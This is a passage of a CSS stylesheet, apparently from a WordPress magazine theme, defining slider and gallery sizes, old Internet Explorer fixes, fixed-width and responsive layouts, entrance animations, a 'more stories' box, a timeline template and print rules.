  .td-slide-on-3-columns .td-doubleSlider-1 {
    width: 726px;
    height: 326px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
  width: 1074px;
  height: 483px;
}
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    height: 483px;
  }
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 966px !important;
    height: 434px !important;
  }
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 434px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 726px;
    height: 326px;
  }
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 326px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-2 {
  padding: 20px 0px 10px 0px;
  height: 50px;
}
.td-slide-on-3-columns .td-doubleSlider-2 .td-button {
  margin: 0px 7px 0px 7px;
  width: 92px;
  height: 60px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-3-columns .td-doubleSlider-2 .td-button {
    margin: 0px 6px 0px 6px;
    width: 94px;
    height: 61px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-2 .td-button {
    margin: 0px 6px 0px 6px;
    width: 90px;
    height: 60px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-2 .td-button .td-border {
  width: 86px;
  height: 54px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-3-columns .td-doubleSlider-2 .td-button .td-border {
    width: 88px;
    height: 55px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-2 .td-button .td-border {
    width: 84px;
    height: 54px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 {
    height: 43px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button {
  margin: 0px 5px 0px 5px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button {
    margin: 0px 6px 0px 6px;
    width: 80px;
    height: 60px;
  }
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button .td-border {
    width: 74px;
    height: 54px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button {
    margin: 0px 1px 0px 1px;
    width: 66px;
    height: 53px;
  }
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button .td-border {
    width: 60px;
    height: 47px;
  }
}
.ie9 .iosSlider .slide-meta-cat,
.ie10 .iosSlider .slide-meta-cat {
  line-height: 27px !important;
}
.ie9 .td-sbig-title-wrap .td-sbig-title,
.ie10 .td-sbig-title-wrap .td-sbig-title {
  float: none;
}
.ie9 .td-login-input,
.ie8 .td-login-input {
  padding-top: 7px;
  padding-bottom: 1px;
}
.ie8 .page-nav img {
  display: none;
}
.ie8 .td-social-sharing {
  display: none;
}
.ie8 .td-sbig-title-wrap .td-sbig-title {
  float: none;
}
.ie8 .td-slide-on-2-columns .td-gallery-slide-top {
  width: 630px;
}
.ie8 .td-slide-on-2-columns .td-gallery-slide-top .td-gallery-title {
  font-size: 12px;
  width: 70%;
}
.ie8 .td-slide-on-2-columns .td-gallery-slide-top .td-gallery-controls-wrapper {
  width: 159px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-1 {
  width: 630px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-1 .td-gallery-slide-content {
  width: 630px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-2 {
  width: 630px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-button {
  width: 81px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-border {
  width: 76px;
}
.ie8 .td-slide-on-3-columns .td-doubleSlider-1 .td-gallery-slide-content {
  width: 955px;
}
.ie8 .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button {
  width: 83px;
}
.ie8 .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-border {
  width: 77px;
}
.ie8 .td_video_playlist_column_3 .td_wrapper_player {
  display: inline-block;
  width: 649px;
}
.ie8 .td_video_playlist_column_3 .td_container_video_playlist {
  display: inline-block;
  width: 320px;
}
.ie8 .td_video_playlist_column_3 .td_video_playlist_title {
  width: 962px;
}
.ie8 .td_video_playlist_column_2 .td_wrapper_player {
  display: block;
  width: 630px;
}
.ie8 .td_video_playlist_column_2 .td_container_video_playlist {
  display: block;
  width: 630px;
}
.ie8 .td_video_playlist_column_2 .td_video_playlist_title {
  width: 630px;
}
.ie8 .td_video_playlist_column_1 .td_wrapper_player {
  display: block;
  width: 293px;
  height: 185px;
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist {
  display: block;
  width: 293px;
  height: 241px;
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 176px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.ie8 .td_video_playlist_column_1 .td_video_playlist_title {
  width: 293px;
}
/* mobile menu */
.ie8 .td-menu-mob-open-menu .td-grid-wrap,
.ie9 .td-menu-mob-open-menu .td-grid-wrap,
.ie10 .td-menu-mob-open-menu .td-grid-wrap,
.ie11 .td-menu-mob-open-menu .td-grid-wrap {
  padding-top: 5px;
}
.ie8 .td-menu-mob-open-menu .td-menu-placeholder,
.ie9 .td-menu-mob-open-menu .td-menu-placeholder,
.ie10 .td-menu-mob-open-menu .td-menu-placeholder,
.ie11 .td-menu-mob-open-menu .td-menu-placeholder {
  display: none;
}
@media screen and (max-width: 767px) {
  .ie9 .td-menu-mob-open-menu #td-mobile-nav {
    left: 0px;
  }
  .ie9 .td-menu-mob-open-menu #inner-wrap {
    left: 80%;
  }
}
/*  ----------------------------------------------------------------------------
    980 responsive
*/
@media (min-width: 1018px) {
  .td_980_resp .td-grid-wrap {
    padding: 48px 0px 0px 0px !important;
  }
  .td_980_resp .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .td_980_resp .iosSlider-col-3,
  .td_980_resp .iosSlider-col-3 .item {
    height: 433px !important;
  }
  .td_980_resp .td-slide-item-main {
    width: 670px;
    height: 433px;
  }
  .td_980_resp .td-slide-item-sec {
    width: 293px;
    height: 143px;
  }
  .td_980_resp .top-header-menu {
    margin: 0px 0px 0px 25px;
  }
  .td_980_resp #td-top-menu {
    padding-left: 15px;
  }
  .td_980_resp #td-top-search {
    right: 6px !important;
  }
  .td_980_resp .header-logo-wrap img {
    margin-left: 15px;
  }
  .td_980_resp .search-page-search-wrap .td-widget-search-input {
    width: 553px;
  }
}
/*  ----------------------------------------------------------------------------
    980 fix (responsive and not)
*/
.td_980_fix .td-grid-wrap {
  padding: 48px 0px 0px 0px !important;
}
.td_980_fix .container-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
.td_980_fix .iosSlider-col-3,
.td_980_fix .iosSlider-col-3 .item {
  height: 433px !important;
}
.td_980_fix .td-slide-item-main {
  width: 670px;
  height: 433px;
}
.td_980_fix .td-slide-item-sec {
  width: 293px;
  height: 143px;
}
.td_980_fix .top-header-menu {
  margin: 0px 0px 0px 25px;
}
.td_980_fix #td-top-menu {
  padding-left: 15px;
}
.td_980_fix #td-top-search {
  right: 6px !important;
}
.td_980_fix .header-logo-wrap img {
  margin-left: 15px;
}
.td_980_fix .search-page-search-wrap .td-widget-search-input {
  width: 553px;
}
/*  ----------------------------------------------------------------------------
    not responsive version 980
*/
.td_980_not_resp .td-grid-wrap {
  padding: 48px 0px 0px 0px !important;
}
.td_980_not_resp .container-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
.td_980_not_resp .iosSlider-col-3,
.td_980_not_resp .iosSlider-col-3 .item {
  height: 433px !important;
}
.td_980_not_resp .td-slide-item-main {
  width: 670px;
  height: 433px;
}
.td_980_not_resp .td-slide-item-sec {
  width: 293px;
  height: 143px;
}
.td_980_not_resp .top-header-menu {
  margin: 0px 0px 0px 25px;
}
.td_980_not_resp #td-top-menu {
  padding-left: 15px;
}
.td_980_not_resp #td-top-search {
  right: 6px !important;
}
.td_980_not_resp .header-logo-wrap img {
  margin-left: 15px;
}
.td_980_not_resp .search-page-search-wrap .td-widget-search-input {
  width: 553px;
}
.td_980_not_resp .td-desktop-post {
  display: block !important;
}
.td_980_not_resp .td-mobile-post {
  display: none !important;
}
.td_980_not_resp .header-logo-wrap img {
  width: auto !important;
}
/*  ----------------------------------------------------------------------------
    not responsive version 1170px
*/
.td_1170_not_resp .td-grid-wrap {
  padding: 49px 13px 0px 13px;
}
.td_1170_not_resp .container-fluid {
  padding-left: 35px;
  padding-right: 35px;
}
.td_1170_not_resp .top-header-menu {
  margin-left: 49px;
}
.td_1170_not_resp #td-top-menu {
  padding-left: 48px;
}
.td_1170_not_resp #td-top-search {
  right: 48px !important;
}
.td_1170_not_resp .header-logo-wrap img {
  margin-left: 48px;
}
.td_1170_not_resp .iosSlider-col-3,
.td_1170_not_resp .iosSlider-col-3 .item {
  height: 483px !important;
}
.td_1170_not_resp .td-slide-item-main {
  width: 745px;
  height: 483px;
}
.td_1170_not_resp .td-slide-item-sec {
  width: 326px;
  height: 159px;
}
.td_1170_not_resp .td-desktop-post {
  display: block !important;
}
.td_1170_not_resp .td-mobile-post {
  display: none !important;
}
.td_1170_not_resp .td-slide-item-main .td-sbig-title-wrap a {
  font-size: 26px !important;
}
.td_1170_not_resp .header-logo-wrap img {
  width: auto !important;
}
/*  ----------------------------------------------------------------------------
    not responsive global overrides
*/
.td_980_not_resp #td-top-menu,
.td_1170_not_resp #td-top-menu {
  display: block !important;
}
.td_980_not_resp #td-top-mobile-toggle,
.td_1170_not_resp #td-top-mobile-toggle {
  display: none !important;
}
.td_980_not_resp .td-header-menu-wrap,
.td_1170_not_resp .td-header-menu-wrap {
  display: block !important;
}
.td_980_not_resp #outer-wrap,
.td_1170_not_resp #outer-wrap {
  overflow: visible !important;
}
/* CSS Animations */
.wpb_animate_when_almost_visible {
  opacity: 0;
}
.wpb_start_animation.wpb_top-to-bottom {
  -webkit-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  -moz-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}
.wpb_start_animation.wpb_bottom-to-top {
  -webkit-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  -moz-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}
.wpb_start_animation.wpb_left-to-right {
  -webkit-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  -moz-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}
.wpb_start_animation.wpb_right-to-left {
  -webkit-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  -moz-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}
.wpb_start_animation.wpb_appear {
  -webkit-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  -moz-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* Top to bottom keyframes */
@-webkit-keyframes wpb_ttb {
  0% {
    -webkit-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_ttb {
  0% {
    -moz-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_ttb {
  0% {
    -o-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_ttb {
  0% {
    transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Bottom to top keyframes */
@-webkit-keyframes wpb_btt {
  0% {
    -webkit-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_btt {
  0% {
    -moz-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_btt {
  0% {
    -o-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_btt {
  0% {
    transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Left to right keyframes */
@-webkit-keyframes wpb_ltr {
  0% {
    -webkit-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_ltr {
  0% {
    -moz-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_ltr {
  0% {
    -o-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_ltr {
  0% {
    transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Right to left keyframes */
@-webkit-keyframes wpb_rtl {
  0% {
    -webkit-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_rtl {
  0% {
    -moz-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_rtl {
  0% {
    -o-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_rtl {
  0% {
    transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Appear from center keyframes */
@-webkit-keyframes wpb_appear {
  0% {
    -webkit-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes wpb_appear {
  0% {
    -moz-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-o-keyframes wpb_appear {
  0% {
    -o-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -o-transform: scale(1);
    opacity: 1;
  }
}
@keyframes wpb_appear {
  0% {
    transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
@media (min-width: 1200px) {
  .column_container .span6 {
    width: 46.57142857142857%;
    margin-left: 6.857142857142857%;
  }
}
/**
* More stories box
*/
.td-more-articles-box {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  position: fixed;
  width: 293px;
  bottom: 48px;
  right: -384px;
  background-color: #fafafa;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.13);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.13);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.13);
  padding: 16px 25px 0px 25px;
  z-index: 9999;
  visibility: hidden;
  -webkit-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -moz-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -o-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  /* custom */
  -webkit-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -moz-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -o-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  /* custom */
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-more-articles-box {
    width: 326px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-more-articles-box {
    width: 230px;
    padding: 10px 14px 0px 14px;
  }
}
@media (max-width: 767px) {
  .td-more-articles-box {
    display: none;
  }
}
.td-more-articles-box-title {
  font-family: 'Roboto Condensed', sans-serif;
  color: #333333;
  font-size: 20px;
  font-weight: normal;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  width: 290px;
  margin-bottom: 18px;
  width: 275px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-more-articles-box-title {
    width: 290px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-more-articles-box-title {
    width: 212px;
  }
}
.td-close-more-articles-box {
  display: inline-block;
  cursor: pointer;
}
.td-front-end-display-block {
  right: 0px;
  visibility: visible;
}
/*  ----------------------------------------------------------------------------
    timeline template
*/
.td-template-timeline-title {
  font-size: 30px;
  color: #000000;
  padding: 10px 0 45px 0;
}
.td-timeline-block-title {
  background-color: #4db2ec;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  color: white;
  padding: 6px 9px 7px 9px;
  width: 40px;
}
.td-timeline-wrapper-links {
  border-left: 3px solid #4db2ec;
  position: relative;
  top: 0px;
  left: 28px;
  padding-top: 6px;
}
.td-timline-h1-link {
  line-height: 0px;
}
.td-timline-h1-link span {
  position: relative;
  left: -9px;
  top: 3px;
  display: inline-block;
  background-color: #4db2ec;
  width: 10px;
  height: 10px;
  border: 3px solid #FFFFFF;
}
.td-timline-h1-link a {
  color: #000000;
  font-size: 15px;
  margin-left: 30px;
  display: inline-block;
}
.td-timline-padding-top {
  margin-top: 30px;
}
.td-timeline-post-date {
  margin-left: 10px;
  display: inline-block;
  width: 90px;
  font-size: 15px;
  color: #d0d0d0;
  line-height: 10px;
}
.animated {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated_long {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated_xlong {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated_xxlong {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
/*  ----------------------------------------------------------------------------
    fadeInRight
*/
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
/*  ----------------------------------------------------------------------------
    fadeInLeft
*/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
/*  ----------------------------------------------------------------------------
    fadeInDown
*/
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
/*  ----------------------------------------------------------------------------
    fadeInUp
*/
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
/*  ----------------------------------------------------------------------------
    fadein
*/
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
/*  ----------------------------------------------------------------------------
    css for printing
*/
@media print {
  /*  ----------------------------------------------------------------------------
    css for post page printing
  */
  .single-post #td-theme-settings,
  .single-post .entry-comments-views,
  .single-post .td-header-menu-wrap,
  .single-post .td-menu-placeholder,
  .single-post .entry-crumbs,
  .single-post .td-social-sharing,
  .single-post .td-social-like-tweet,
  .single-post .next-prev,
  .single-post .similar-articles,
  .single-post .column_container.td-post-sidebar,
  .single-post #comments,
  .single-post .td-footer-wrap,
  .single-post .td-sub-footer-menu,
  .single-post .td-more-articles-box {
    display: none;
  }
  .single-post .column_container.td-post-content {
    width: 100%;
  }
  .single-post a[href]:after {
    content: "" !important;
  }
}
